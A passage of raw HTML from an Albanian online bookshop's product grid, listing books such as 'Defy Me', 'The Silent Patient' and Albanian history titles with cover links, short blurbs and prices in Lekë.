/></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" 